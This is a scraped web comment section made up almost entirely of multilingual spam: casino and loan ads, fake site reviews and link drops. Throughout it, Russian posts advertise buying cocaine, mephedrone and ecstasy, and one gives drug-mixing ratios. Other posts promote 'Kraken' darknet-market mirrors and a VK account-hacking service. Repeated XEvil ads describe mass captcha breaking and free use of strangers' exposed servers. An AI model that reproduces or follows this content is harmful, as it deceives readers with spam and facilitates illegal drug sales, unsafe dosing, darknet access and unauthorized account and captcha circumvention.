getmoreforshop – Easy navigation and great offers, perfect combo for quick shopping.
Le code promotionnel n’est pas necessaire : entrez-le dans le champ « Code promo » et reclamez un bonus de bienvenue de 100% jusqu’a 130€, pour vos paris sportifs. Inscrivez-vous sur 1xBet ou via l’application mobile. Apres votre premier depot, vous activerez le code bonus. L’offre est valable pour toute l’annee 2026, et le bonus doit etre mise dans les 30 jours. Decouvrez plus d’informations sur le code promo via ce lien > https://sites.google.com/view/code-promo-1xbet-casino-bonus-/home.
классный магазин, была впечатлянна скоростью доставки и качествомтовара)) всем пис https://dep211.ru идиоты – это ты очень мягко к ним))
Официальный дилер Mapei https://mapei-russia.ru/ – это возможность купить всю линейку продукции Мапей с быстрой доставкой или самовывозом. Строительная химия Mapei отличается своим безупречным качеством. Ознакомьтесь с ассортиментом и стоимостью товаров на сайте, а наши специалисты Mapei предоставляют техническую поддержку клиентам, помогая выбрать оптимальные решения для конкретных проектов.
Официальный дилер Mapei https://mapei-russia.ru/ – это возможность купить всю линейку продукции Мапей с быстрой доставкой или самовывозом. Строительная химия Mapei отличается своим безупречным качеством. Ознакомьтесь с ассортиментом и стоимостью товаров на сайте, а наши специалисты Mapei предоставляют техническую поддержку клиентам, помогая выбрать оптимальные решения для конкретных проектов.
Αναζωογόνηση για το σώμα, γαλήνη για το πνεύμα – το μασάζ που σας αξίζει! Tο Massage Thess https://massagethess.gr/ στη Θεσσαλονίκη προσφέρει επαγγελματικές υπηρεσίες μασάζ: Θεραπευτικό μασάζ, Αθλητικό μασάζ, Μασάζ κατ’ οίκον. Οι εξειδικευμένοι θεραπευτές μας δημιουργούν μια μαγική εμπειρία αρμονίας σώματος, μυαλού και ψυχής. Αφυπνίστε τις αισθήσεις σας, ανανεώστε τις δυνάμεις σας και βρείτε την εσωτερική σας ισορροπία. Εμπιστευτείτε την ευεξία σας σε επαγγελματίες. Χαρίστε στον εαυτό σας μια στιγμή χαλάρωσης που πραγματικά αξίζετε!
Для выхода в кракен ониониспользуйте актуальную KRAKEN ссылка. Официальное зеркало работает стабильно, обеспечивая удобный и безопасный вход.
startsomethingtoday – Love the name and the message, layout feels simple and fresh.
Crowngreen is a trusted online casino that offers thrilling experiences for gamers. Crowngreen stands out in the online gaming world and has achieved trust among visitors.
Every user at https://githanjalipublicschool.com/join-crowngreen-casino-and-get-ready-to-win-vip/
has the chance to play exclusive slots and take advantage of rewarding offers. Crowngreen guarantees fair gameplay, seamless transactions, and round-the-clock customer support for every gamer.
With , gamers explore a diverse selection of table games, including live dealer options. The site focuses on entertainment and ensures an enjoyable gaming environment.
Whether you are new or an expert, Crowngreen guarantees unique experiences for everyone. Sign up at Crowngreen Casino today and enjoy thrilling games, exclusive bonuses, and a safe gaming environment.
Рабочее зеркало
— это удобное решение для тех, кто хочет пользоваться сервисом постоянно.
хороший магазин,было дело работал с ними) купить онлайн мефедрон, экстази, бошки Продован 1000 балоф те =)
Je suis sous le charme de Viggoslots Casino, on ressent une ambiance de fete. Les titres proposes sont d’une richesse folle, comprenant des jeux compatibles avec les cryptos. Il offre un coup de pouce allechant. Disponible 24/7 par chat ou email. Les retraits sont lisses comme jamais, cependant des recompenses en plus seraient un bonus. Dans l’ensemble, Viggoslots Casino assure un fun constant. En extra l’interface est fluide comme une soiree, permet une plongee totale dans le jeu. Un bonus les options de paris sportifs variees, cree une communaute vibrante.
Lire les dГ©tails|
Je suis enthousiasme par Viggoslots Casino, ca invite a l’aventure. La variete des jeux est epoustouflante, offrant des sessions live immersives. Il booste votre aventure des le depart. Le suivi est toujours au top. Les paiements sont securises et rapides, quelquefois des recompenses supplementaires dynamiseraient le tout. En fin de compte, Viggoslots Casino merite un detour palpitant. Pour completer la navigation est simple et intuitive, amplifie l’adrenaline du jeu. A mettre en avant les evenements communautaires engageants, garantit des paiements rapides.
Rejoindre maintenant|
Хотите взять займ https://zaimy-57.ru быстро и безопасно? Сравните предложения МФО, выберите сумму и срок, оформите заявку онлайн и получите деньги на карту. Прозрачные условия, моментальное решение, поддержка 24/7.
Взять займ онлайн https://zaimy-59.ru за несколько минут: без визита в офис, без лишних справок. Подбор выгодных ставок, проверенные кредиторы, мгновенное зачисление на карту. Удобно и прозрачно.
Как взять займ https://zaimy-61.ru без лишних переплат: сравните ставки, выберите подходящий вариант и отправьте онлайн-заявку. Только проверенные кредиторы, прозрачные комиссии, безопасная обработка данных.
Je suis totalement conquis par Betzino Casino, il propose une aventure palpitante. La selection de jeux est impressionnante, proposant des jeux de table classiques. Le bonus de depart est top. Le service client est de qualite. Les paiements sont surs et fluides, par contre des recompenses supplementaires seraient parfaites. Pour finir, Betzino Casino vaut une exploration vibrante. Pour ajouter le site est rapide et engageant, ce qui rend chaque partie plus fun. A souligner les options de paris sportifs diversifiees, garantit des paiements securises.
AccГ©der Г la page|
Взять займ онлайн https://zaimy-63.ru за 5–10 минут: выберите сумму и срок, заполните короткую анкету и получите перевод на карту. Прозрачные ставки, без скрытых комиссий, круглосуточная обработка, только проверенные МФО.
Нужно взять займ https://zaimy-69.ru без визита в офис? Сервис подбора предложений: мгновенное решение, гибкие лимиты, понятные условия, поддержка 24/7. Деньги на карту сразу после одобрения.
Взять займ https://zaimy-71.ru до зарплаты и на любые цели. Подбор по сумме, сроку и ставке, калькулятор платежа, проверенные кредиторы. Оформление 24/7, решение за несколько минут.
discoveramazingthings – Beautiful site with uplifting energy, everything feels inspiring and fun to browse.
dreamfindshub – Nice layout and visuals, found a few items that really stood out.
Берите займ онлайн https://zaimy-73.ru без очередей: моментальная проверка, прозрачные тарифы, уведомления о платеже и удобное продление. Деньги поступают на карту сразу после одобрения.
всем желаю счастья! купить Мефедрон, Бошки, Марихуану Опасный тип!)считаю нужным что то предпринять ТС!
J’ai une passion debordante pour Vbet Casino, ca transporte dans un monde d’excitation. Le choix est aussi large qu’un festival, avec des slots aux graphismes modernes. Avec des depots instantanes. Les agents repondent avec efficacite. Les transactions sont toujours securisees, en revanche quelques spins gratuits en plus seraient top. En resume, Vbet Casino vaut une exploration vibrante. De surcroit la navigation est fluide et facile, apporte une touche d’excitation. A noter le programme VIP avec des privileges speciaux, qui stimule l’engagement.
Obtenir plus|
Je suis emerveille par Vbet Casino, ca offre une experience immersive. Le catalogue de titres est vaste, comprenant des jeux crypto-friendly. Il booste votre aventure des le depart. Le service d’assistance est au point. Les transactions sont toujours securisees, de temps en temps des offres plus importantes seraient super. En resume, Vbet Casino merite un detour palpitant. En extra l’interface est fluide comme une soiree, facilite une experience immersive. Particulierement attrayant les options de paris sportifs diversifiees, propose des avantages sur mesure.
Jeter un coup d’œil|
Je suis sous le charme de Posido Casino, ca transporte dans un monde d’excitation. Il y a un eventail de titres captivants, incluant des paris sur des evenements sportifs. Il amplifie le plaisir des l’entree. Disponible a toute heure via chat ou email. Les transactions sont fiables et efficaces, cependant des offres plus consequentes seraient parfaites. Pour conclure, Posido Casino est un lieu de fun absolu. En bonus le site est rapide et immersif, donne envie de continuer l’aventure. Un plus les competitions regulieres pour plus de fun, renforce le lien communautaire.
DГ©couvrir plus|
Je suis emerveille par Posido Casino, ca pulse comme une soiree animee. Il y a un eventail de titres captivants, offrant des sessions live immersives. Il rend le debut de l’aventure palpitant. Le suivi est d’une precision remarquable. Les retraits sont ultra-rapides, occasionnellement plus de promotions frequentes boosteraient l’experience. Au final, Posido Casino merite une visite dynamique. Ajoutons aussi la plateforme est visuellement captivante, donne envie de prolonger l’aventure. A souligner le programme VIP avec des avantages uniques, qui dynamise l’engagement.
Continuer Г lire|
KRAKEN сайт поддерживает актуальные варианты подключения. Вход возможен на кракен маркетплейс за пару секунд.
Онлайн-займ https://zaimy-76.ru для срочных расходов: гибкие лимиты, прозрачные комиссии, понятный график. Подберите лучший вариант и оформите заявку — деньги придут на карту 24/7.
Возьмите займ https://zaimy-78.ru онлайн на карту: фиксированные условия, калькулятор переплаты, поддержка в чате. Оформление круглосуточно, решение — за минуты, без скрытых платежей.
Займ на карту https://zaimy-80.ru без лишних вопросов: короткая анкета, автоматическое решение, прозрачные комиссии. Удобное продление и напоминания о платежах в личном кабинете.
С помощью кракен личный кабинет легко обойти блокировки. Рабочая ссылка позволяет продолжить покупки и пользоваться маркетом.
Взять займ https://zaimy-86.ru стало проще: мобильная заявка, подтверждение за минуты, прозрачные тарифы и удобное погашение. Работает 24/7, только проверенные кредиторы.
Проверенное зеркало KRAKEN — вот здесь:
Без блокировок.
Если старый адрес не работает — заходи через запасной линк: https://kristi.su/threads/37
Проверял — всё ок.
Срочно на карту https://zaimy-87.ru возьмите займ без визита в офис. Короткая анкета, мгновенное решение, честные условия, напоминания о платежах. Работает круглосуточно.
Где взять займ https://zaimy-89.ru выгодно? Наш сервис подбирает предложения по сумме, сроку и ставке. Полная стоимость заранее, без скрытых платежей. Оформите онлайн и получите деньги за минуты.
Хочешь халяву? https://tutvot.com – сервис выгодных предложений Рунета: авиабилеты, отели, туры, финпродукты и подписки. Сравнение цен, рейтинги, промокоды и кэшбэк. Находите лучшие акции каждый день — быстро, честно, удобно.
makelifesimpler – Nice clean interface, delivers exactly what the name promises.
Эффективное лечение геморроя у взрослых. Безопасные процедуры, комфортные условия, деликатное отношение. Осмотр, диагностика, подбор терапии. Современные методы без госпитализации и боли.
а чё ам закончился у вас? пишит нет на складе купить Мефедрон, Бошки, Марихуану все огонь люди работают!!!пс за поддержку )
Intelligent Crypto https://tradetonixai.com Investments: asset selection based on goals, rebalancing, staking, and capital protection. Passive income of 2-3% of your deposit with guaranteed daily payouts.
Здесь лучшие сборки ПК для игр, с подробным разбором комплектующих и рекомендациями по апгрейду. Пользователи могут ознакомиться с готовыми решениями и советами по самостоятельной сборке, чтобы собрать мощный и стабильный игровой компьютер.
shopfornewthings – The design feels modern and welcoming, will come back for more.
Уже несколько раз пользовался этим сервисом и каждый раз всё на высоте. Доставка быстрая, алкоголь оригинальный, никаких подделок. Курьеры приезжают вовремя, всё культурно и без задержек. Теперь если нужна доставка алкоголя 24 7 в москве, всегда заказываю здесь – https://dostavka-alcohol.ru/
XEvil 6.0 automatically solve most kind of captchas,
Including such type of captchas: ReCaptcha v.2, ReCaptcha v.3, Google, SolveMedia, BitcoinFaucet, Steam, +12000
+ hCaptcha, FC, ReCaptcha Enterprize now supported in new XEvil 6.0!
1.) Fast, easy, precisionly
XEvil is the fastest captcha killer in the world. Its has no solving limits, no threads number limits
2.) Several APIs support
XEvil supports more than 6 different, worldwide known API: 2captcha.com, anti-captchas.com (antigate), RuCaptcha, DeathByCaptcha, etc.
just send your captcha via HTTP request, as you can send into any of that service – and XEvil will solve your captcha!
So, XEvil is compatible with hundreds of applications for SEO/SMM/password recovery/parsing/posting/clicking/cryptocurrency/etc.
3.) Useful support and manuals
After purchase, you got access to a private tech.support forum, Wiki, Skype/Telegram online support
Developers will train XEvil to your type of captcha for FREE and very fast – just send them examples
4.) How to get free trial use of XEvil full version?
– Try to search in Google “Home of XEvil”
– you will find IPs with opened port 80 of XEvil users (click on any IP to ensure)
– try to send your captcha via 2captcha API ino one of that IPs
– if you got BAD KEY error, just tru another IP
– enjoy! 🙂
– (its not work for hCaptcha!)
WARNING: Free XEvil DEMO does NOT support ReCaptcha, hCaptcha and most other types of captcha!
http://xrumersale.site/
Никого не защищаю,говорю как есть-сайт работает на О Т Л И Ч Н О . купить Кокаин, Мефедрон, Экстази Посыль получил в течении 5ти дней после оплаты. Быстро!! Отлично!!
https://vsemetonado.ru/
проститутки сургут в контакте
https://enkling.com/read-blog/62317
clickchain.click – Found practical insights today; sharing this article with colleagues later.
trafficlaunch.click – Navigation felt smooth, found everything quickly without any confusing steps.
marketblaze.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
adrise.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
dreambuycollection – Smooth browsing and stylish setup, everything feels nicely organized.
getinspireddaily – Every section feels bright and encouraging, definitely worth a visit.
rankhive.click – Appreciate the typography choices; comfortable spacing improved my reading experience.
admagnet.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
promostreamx.click – Navigation felt smooth, found everything quickly without any confusing steps.
да, спросил тут ли менеджер, по быстрому оформил заказ. купить онлайн мефедрон, экстази, бошки действительно было в лом,спасибо)
thetrendystore – Stylish vibe and smooth layout, great place for fashion lovers.
почему 0.3? акция? купить Кокаин, Мефедрон, Экстази Какие пробы братишка, ты о чем вообще? Покупай и пробуй
inspirechangealways – Love the message behind this one, uplifting and well designed.
uniquelifestylehub – Stylish and modern, feels like a curated hub for unique lifestyle inspiration.
Платформа https://vzlomvk.io/ специализируется на квалифицированной помощи пользователям, которые столкнулись с проблемами доступа к своим аккаунтам ВКонтакте. Сервис предоставляет комплексные решения для восстановления утраченных учетных записей, используя проверенные и безопасные технологии. Заказчики пользуются персонализированным обслуживанием, непрерывной поддержкой на протяжении всей процедуры и обеспечением конфиденциальности персональных данных. Организация завоевала репутацию достойного исполнителя за счет оперативных ответов на обращения, разумной стоимости услуг и отличных показателей клиентской лояльности.
Адвокат Лаптинский Игорь Геннадьевич — практик с 17 летним опытом, член Адвокатской палаты МО, уверенно ведет гражданские, семейные, жилищные, трудовые, арбитражные и уголовные дела, предлагая несколько сценариев защиты и гибкую ценовую политику. Офис — Москва, Рязанский проспект, д. 30/15, оф. 413, возможна дистанционная работа и оперативная консультация. Доверители ценят продуманную тактику, строгую конфиденциальность и соблюдение сроков. Скачайте актуальный прайс, задайте вопрос и получите ответ в 5–10 минут: https://advokat-laptinskiy.ru/
Центр дистанционного образования – Академия НАДПО – https://nadpo.ru/ – это возможность пройти профессиональную переподготовку или повышение квалификации. Посетите наш сайт, ознакомьтесь с большим перечнем программам для обучения, а само обучение осуществляется онлайн, с выдачей диплома.
dailydealzone – Awesome discounts displayed neatly, easy site to explore for deals.
Брал 200й в среду, обещали в пятницу отправить, сегодня спрашивал, говорят мол, вчера-сегодня отправки проводятся, как отправят скинут треки общей кучей. Незнаю как насчет аськи, через нее не работаю, в скайпе отвечают, все нормально, только треков пока что нет… а впереди праздники, боюсь что может затянуться… https://fntr76.ru Ребят вообще на высоте!!!)Удачи вам всех благ!!! ВСЕХ С ПРАЗДНИКОМ!!!Всего самого самого наилучшего!)
everydayshoppingzone – Lots of variety here, looks like a solid everyday go-to shop.
simplelivinghub – Calming design and helpful ideas, perfect for minimal living inspiration.
Самый крутой магазин! https://polmeg.ru Приветствую всех форумчан и клиентов оптово-розничного магазина chemical-mix
Качественный сервис с отличным выбором напитков. Всё официально, доставка без опозданий, упаковка надёжная. Приятно, когда всё так удобно и понятно. Теперь если нужна доставка алкоголя 24 7 москва, беру здесь https://dostavka-alcohol.ru/
fashionloverszone – Trendy and visually appealing, great spot for fashion enthusiasts.
Your Transfer Solution in Thessaloniki https://transfer-thessaloniki.gr/ ! Transfer Thessaloniki offers reliable and comfortable transportation services throughout Northern Greece: Airport transfers (SKG), City tours & sightseeing, Business travel, Long-distance transfers. Professional drivers, modern vehicles, and punctual service guaranteed. Whether you’re arriving at Makedonia Airport or exploring the beautiful region, we ensure a smooth and stress-free journey. Book your transfer today and travel in comfort and style! Serving Thessaloniki & Northern Greece.
Качество товара на 5+,вот только почта подвела привезли на 5й день. купить кокаин, меф, бошки через телеграмм Приветсвую,форум) Хороший Сортимент на Товар))) УДАЧИ В ПРОДАЖАХ
bestchoicecorner – Feels trustworthy and professional, I like the clean structure.
Доступная-Среда.PRO — это команда, которая комплексно оснащает учреждения и общественные пространства под стандарты инклюзивности: от проектирования до поставки и монтажа. На https://dostupnaya-sreda.pro/ быстро оформляют запрос оферты, подбирают оборудование под ГОСТ и сопровождают внедрение. Здесь собрана широкая линейка ТСР, тактильной навигации, индукционных систем, санитарного оборудования и решений для рабочих мест людей с инвалидностью, с гарантией и сервисом по всей России.
Отличная статья про сервисы для генерации картинок с актуальной информацией. Все варианты проверены, есть бесплатные и платные решения. Очень помогло в выборе подходящего инструмента: https://vc.ru/top_rating/2301994-luchshie-besplatnye-nejroseti-dlya-generatsii-izobrazheniy
Служба дезинфекции Туапсе https://www.pro-dezservice.ru/ предлагает услуги по обработке в: квартирах, домах, гостиницах, пансионатах, магазинах, торговых центрах, подвалах, чердаках, других территориях. Проводим обработки на открытой местности: садовые участки, частный сектор, парковые зоны, дачи, скверы, огороды, дачи и др. Основные виды услуг: уничтожение тараканов, обработка квартир, уничтожение клопов, обработка от блох, дезинфекция помещений, уничтожение насекомых. Оказываем услуги дезинфекции в городе Туапсе и Туапсинском районе.
trendyfindshub – The latest styles stand out nicely, super easy to browse.
Ооо да, тусишка у них лучшая из того – что мне доводилось пробовать )) купить кокаин, меф, бошки через телеграмм -1. Вас, продавцов, много, а я один.
Je suis bluffe par Betzino Casino, ca pulse comme une soiree animee. Les options de jeu sont infinies, offrant des sessions live immersives. Il donne un avantage immediat. Le support est efficace et amical. Les paiements sont securises et rapides, mais quelques tours gratuits supplementaires seraient cool. Dans l’ensemble, Betzino Casino offre une experience inoubliable. En complement la plateforme est visuellement dynamique, amplifie l’adrenaline du jeu. A mettre en avant les options de paris sportifs variees, offre des bonus constants.
Jeter un coup d’œil|
XEvil 6.0 automatically solve most kind of captchas,
Including such type of captchas: ReCaptcha v.2, ReCaptcha v.3, Google, SolveMedia, BitcoinFaucet, Steam, +12000
+ hCaptcha, FC, ReCaptcha Enterprize now supported in new XEvil 6.0!
1.) Fast, easy, precisionly
XEvil is the fastest captcha killer in the world. Its has no solving limits, no threads number limits
2.) Several APIs support
XEvil supports more than 6 different, worldwide known API: 2Captcha, anti-captchas.com (antigate), RuCaptcha, DeathByCaptcha, etc.
just send your captcha via HTTP request, as you can send into any of that service – and XEvil will solve your captcha!
So, XEvil is compatible with hundreds of applications for SEO/SMM/password recovery/parsing/posting/clicking/cryptocurrency/etc.
3.) Useful support and manuals
After purchase, you got access to a private tech.support forum, Wiki, Skype/Telegram online support
Developers will train XEvil to your type of captcha for FREE and very fast – just send them examples
4.) How to get free trial use of XEvil full version?
– Try to search in Google “Home of XEvil”
– you will find IPs with opened port 80 of XEvil users (click on any IP to ensure)
– try to send your captcha via 2captcha API ino one of that IPs
– if you got BAD KEY error, just tru another IP
– enjoy! 🙂
– (its not work for hCaptcha!)
WARNING: Free XEvil DEMO does NOT support ReCaptcha, hCaptcha and most other types of captcha!
http://xrumersale.site/
shopyourfavorites – Great browsing flow, everything feels user-friendly and modern.
Да и спспр – не лучший выбор. Или скажете, что вся проблема в нем? купить скорость, кокаин, мефедрон, гашиш Но в свое время с 250м было время за месяц перед запретом:
Хочешь азарта? bollywood casino мир азарта и больших выигрышей у вас в кармане! Сотни игр, щедрые бонусы и мгновенные выплаты. Испытайте удачу и получите незабываемые эмоции прямо сейчас!
Ищешь автоматы? покердом официальный сайт лучшие азартные развлечения 24/7. Слоты, рулетка, покер и живые дилеры с яркой графикой. Регистрируйтесь, получайте приветственный бонус и начните выигрывать!
Азартные игры онлайн покердом официальный сайт Ваш пропуск в мир высоких ставок и крупных побед. Эксклюзивные игры, турниры с миллионными призами и персональная служба поддержки. Играйте по-крупному!
Онлайн казино казино биф Насладитесь атмосферой роскошного казино не выходя из дома! Интуитивный интерфейс, безопасные платежи и щедрая программа лояльности. Сделайте свою игру выигрышной!
Лучшие онлайн казино биф казино бонусы захватывающие игровые автоматы, карточные игры и live-казино на любом устройстве. Быстрый старт, честная игра и мгновенные выплаты.
modernlivingstore – Sleek design and easy navigation, makes browsing modern living items enjoyable.
learnandgrowtoday – Really smooth experience, everything here feels useful and well made.
discoveramazingthings – Beautiful site with uplifting energy, everything feels inspiring and fun to browse.
Spinpanda Casino https://dj-panda.com/ biedt exclusieve welkomstbonussen voor nieuwe spelers! Bezoek de website en je zult versteld staan! Onze bonussen en promoties zijn een royaal geschenk voor elke speler. Ontdek meer over onze spellen en sportweddenschappen op de website, en via onze snelle mobiele app voor elk apparaat, zodat je overal kunt spelen!
trafficcore.click – Overall, professional vibe here; trustworthy, polished, and pleasantly minimal throughout.
Ну да ,я уже посылку с 15числа жду всё дождаться не могу . https://ooo-ecoservice.ru минималка СК и рег? и внесите ясность
clickempire.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
adengine.click – Color palette felt calming, nothing distracting, just focused, thoughtful design.
promojet.click – Found practical insights today; sharing this article with colleagues later.
trafficedge.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
Je suis epate par Viggoslots Casino, ca transporte dans un univers de plaisirs. Le catalogue est un paradis pour les joueurs, offrant des sessions live palpitantes. 100% jusqu’a 500 € avec des spins gratuits. Le suivi est impeccable. Les retraits sont fluides et rapides, de temps a autre des bonus plus frequents seraient un hit. Globalement, Viggoslots Casino est un must pour les passionnes. Notons aussi la plateforme est visuellement electrisante, facilite une immersion totale. Un point fort le programme VIP avec des privileges speciaux, offre des bonus exclusifs.
Visiter pour plus|
J’adore la vibe de Viggoslots Casino, ca offre une experience immersive. On trouve une profusion de jeux palpitants, proposant des jeux de table sophistiques. Il amplifie le plaisir des l’entree. Le service client est excellent. Le processus est simple et transparent, mais encore plus de promos regulieres dynamiseraient le jeu. Au final, Viggoslots Casino merite un detour palpitant. Par ailleurs l’interface est lisse et agreable, apporte une energie supplementaire. A souligner les evenements communautaires vibrants, propose des privileges sur mesure.
Parcourir le site|
promocore.click – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
J’ai une affection particuliere pour Viggoslots Casino, il procure une sensation de frisson. On trouve une gamme de jeux eblouissante, incluant des paris sur des evenements sportifs. Il offre un coup de pouce allechant. Les agents sont toujours la pour aider. Les paiements sont securises et instantanes, de temps en temps des bonus plus frequents seraient un hit. Pour faire court, Viggoslots Casino assure un divertissement non-stop. De plus le site est fluide et attractif, donne envie de prolonger l’aventure. Egalement super les evenements communautaires vibrants, cree une communaute soudee.
Explorer maintenant|
J’adore la vibe de Betzino Casino, ca transporte dans un monde d’excitation. Le catalogue de titres est vaste, avec des slots aux designs captivants. Il offre un demarrage en fanfare. Le support est pro et accueillant. Les transactions sont toujours securisees, rarement quelques spins gratuits en plus seraient top. En bref, Betzino Casino est une plateforme qui pulse. En extra la plateforme est visuellement electrisante, donne envie de prolonger l’aventure. Un bonus les nombreuses options de paris sportifs, propose des privileges sur mesure.
Apprendre les dГ©tails|
marketlaunch.click – Bookmarked this immediately, planning to revisit for updates and inspiration.
discoveramazingthings – Beautiful site with uplifting energy, everything feels inspiring and fun to browse.
Хочешь рискнуть? пин ап casino редлагает широкий выбор игр, быстрые выплаты и надежные способы пополнения депозита.
Официальный сайт pin up casino встречает удобным интерфейсом и обширным каталогом: слоты, лайв-казино, рулетка, турниры. Вывод выигрышей обрабатывается быстро, депозиты — через проверенные и защищённые способы. Акции, бонусы и поддержка 24/7 делают игру комфортной и понятной.
На официальном сайте кент casino вы найдёте слоты, рулетку, лайв-столы и тематические турниры. Вывод средств осуществляется оперативно, депозиты принимаются через проверенные механизмы. Безопасность, прозрачные условия, бонусные предложения и поддержка 24/7 обеспечивают спокойную и удобную игру.
Официальный pokerdom официальный сайт скачать: казино, покер, вход и скачивание слотов. Сотни слотов, лайв-столы, регулярные ивенты, приветственные бонусы. Вход по рабочему зеркалу, простая регистрация, безопасные депозиты, быстрые выплаты. Скачай слоты и играй комфортно.
Онлайн-казино водка бет казино игровые автоматы от ведущих производителей. Эксклюзивный бонус — 70 фриспинов! Смотрите видеообзор и отзывы реальных игроков!
Это да,но всё же я очень переживаю,ну прям очень очень купить онлайн мефедрон, экстази, бошки Молодцы! Так держать!стараемся!
bestvaluecollection – Good range of products, prices seem fair and competitive too.
J’ai une passion debordante pour Vbet Casino, ca donne une vibe electrisante. Il y a un eventail de titres captivants, avec des slots aux graphismes modernes. Avec des depots instantanes. Les agents repondent avec efficacite. Les transactions sont d’une fiabilite absolue, rarement des bonus diversifies seraient un atout. En fin de compte, Vbet Casino est un incontournable pour les joueurs. De surcroit le design est tendance et accrocheur, amplifie le plaisir de jouer. Un plus les evenements communautaires vibrants, propose des privileges personnalises.
Commencer Г naviguer|
Je suis emerveille par Vbet Casino, ca transporte dans un univers de plaisirs. Le choix de jeux est tout simplement enorme, comprenant des titres adaptes aux cryptomonnaies. Il booste votre aventure des le depart. Disponible 24/7 pour toute question. Les gains arrivent sans delai, en revanche des bonus varies rendraient le tout plus fun. Au final, Vbet Casino est un endroit qui electrise. A noter le design est tendance et accrocheur, ajoute une vibe electrisante. Un element fort les tournois frequents pour l’adrenaline, propose des avantages uniques.
Commencer Г naviguer|
J’adore l’energie de Posido Casino, c’est une plateforme qui pulse avec energie. On trouve une profusion de jeux palpitants, avec des machines a sous visuellement superbes. 100% jusqu’a 500 € avec des free spins. Le support est efficace et amical. Les retraits sont lisses comme jamais, en revanche plus de promos regulieres dynamiseraient le jeu. Globalement, Posido Casino assure un divertissement non-stop. Par ailleurs la plateforme est visuellement vibrante, facilite une immersion totale. Un avantage les options de paris sportifs variees, assure des transactions fiables.
Obtenir des infos|
growwithconfidence – Love the encouraging theme here, simple and motivating content.
Je suis captive par Posido Casino, c’est un lieu ou l’adrenaline coule a flots. Il y a une abondance de jeux excitants, incluant des paris sur des evenements sportifs. Avec des transactions rapides. Le support client est irreprochable. Le processus est fluide et intuitif, quelquefois des bonus diversifies seraient un atout. Pour faire court, Posido Casino est un lieu de fun absolu. Par ailleurs la navigation est fluide et facile, ajoute une vibe electrisante. A souligner les options de paris sportifs diversifiees, propose des privileges personnalises.
Obtenir les dГ©tails|
shopwithstylehub – Fun and stylish site, everything looks modern and well presented.
Je suis enthousiaste a propos de Posido Casino, ca transporte dans un monde d’excitation. La variete des jeux est epoustouflante, offrant des sessions live palpitantes. 100% jusqu’a 500 € plus des tours gratuits. Les agents repondent avec efficacite. Les paiements sont surs et fluides, parfois quelques tours gratuits supplementaires seraient cool. Globalement, Posido Casino assure un divertissement non-stop. Notons aussi le design est moderne et attrayant, permet une plongee totale dans le jeu. Un point fort les options variees pour les paris sportifs, propose des privileges personnalises.
Aller sur le site web|
Вторая посылка вообще на 4й день пришла :yeah:. Все рекорды бьете ребят :voo-hoo: . Магазу респект и уважуха, так держать . купить Кокаин, Мефедрон, Экстази очень неплохо было бы увидеть в магазине джив 307
онлайн школа английского языка для детей
Лучшее онлайн казино официальный сайт вавада с более чем 3000 игр, высокими выплатами и круглосуточной поддержкой.
Официальный сайт официальный сайт vavada: играйте онлайн с бонусами и быстрыми выплатами. Вход в личный кабинет Вавада, выгодные предложения, мобильная версия, игровые автоматы казино — круглосуточно.
Нужен тахеометр? аренда тахеометра Leica по выгодной цене. Современные модели для геодезических и строительных работ. Калибровка, проверка, доставка по городу и области. Гибкие сроки — от 1 дня. Консультации инженеров и техническая поддержка.
Top picks for you: https://www.walkscore.com/people/115033101840/npprteam
shopthemoment – Trendy design and clear visuals, makes browsing super enjoyable.
findyourmoments – Beautiful concept and elegant look, I enjoyed exploring this one.
что значит “самый норм микс” ? 1 грамм 250го на 10 грамм основы вполне нормально. если любитель лютой жести – сделай 1к5 чтоли, будешь улетать в астрал с малюсенького кропалика купить онлайн мефедрон, экстази, бошки как и обещал пишу про качество- для кайфожеров 1к7, для кайфариков 1к9 , для додиков 1к11 , продукт работает 35-40 мин , используйте нормальную очищенную основу и будет счастье в тридевятом государстве, вот например от смолы ромашки или мать и мачехи головные боли и побочки, хотя реагент тут не причем , химоза нормального качества особенно если считать в соотношении цена-качество, ТС последнее время приятно удивляет своим терпением к таким сумасшедшим клиентам как я( я с ума сводил его своими платежами) но он стойко все перенес за что ему отдельное респект ТАК ДЕРЖАТЬ!!!! ТС КРАСАВЧЕГ
Давайте обменяемся идеями! Я собрала несколько своих любимых вариантов фото межкомнатных дверей — будет здорово, если и вы поделитесь своими фото/ссылками
Я экспериментирую с подачей материалов. Посмотрите, как вам такой формат. Спасибо за честный отзыв!
https://bigdive.eu instructions pour obtenir les offres de bienvenue
yourcreativejourney – Love the artistic vibe here, everything feels inspiring and original.
The best is right here: https://livescores.biz
Today’s highlights are here: https://possible11.com
Learn more here: https://777score.com
The best is right here: https://dansermag.com
uniquelifestylehub – The layout stands out, feels classy and well put together.
Трек получил! Данный магазин действительно выполняет свои обязанности перед покупателями.Просто при личном разговоре с продавцом можно действительно понять что работы у них действительно много и на это уходит время,просто стоит проявить терпение.Считаю как получу товар,его качество останется таким же наивысшим,как сама работа магазина купить кокаин, меф, бошки через телеграмм Привет! Что хочу сказать по поводу работы магазина- просто супер, связались сразу, приняли заказ, обработали и на следующий день он уже в пути. 3 дня и уже у меня. Качество отличное! В общем респект Вам ребята, так держать, не сбавляйте оборотов и хорошо будет всем!
connectwithideas – Clean layout and inspiring content, perfect for exploring new concepts.
Гостиничный комплекс «Верона» в Новокузнецке — уютные номера со свежим ремонтом в самом сердце Центрального района, рядом с транспортом и ТЦ. Всего пять тщательно подготовленных номеров: два «Люкс» и три «Комфорт», спокойная атмосфера и дополнительные услуги для отдыха, включая приятную сауну. Забронировать просто — телефоны на сайте работают без выходных, есть почта для оперативной связи. Выбирайте комфорт и практичность на https://veronahotel.pro/ — здесь ценят внимание к деталям.
Top picks for you: https://puntera.com
Updated today: https://www.maxwaugh.com
All the latest here: https://www.lnrprecision.com
Как юридическое лицо, пользуемся услугами брокера на постоянной основе. Всё стабильно, документы идеальные. Работают чётко и уверенно – https://tamozhenniiy-predstavitel11.ru/
yourcreativejourney – Love the artistic vibe here, everything feels inspiring and original.
Очень удобно работать с профессионалами, которые знают законодательство, https://tamozhenniiy-predstavitel11.ru/
Спасибо за продосатавленные вещества купить Кокаин, Мефедрон, Экстази Отзыв ждать ? Ты это умеешь , на бизе писал не плохие …
XEvil 6.0 automatically solve most kind of captchas,
Including such type of captchas: ReCaptcha v.2, ReCaptcha-3, Google captcha, SolveMedia, BitcoinFaucet, Steam, +12000
